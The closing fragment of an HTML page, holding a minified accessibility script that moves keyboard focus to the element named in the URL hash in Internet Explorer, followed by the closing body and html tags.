	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
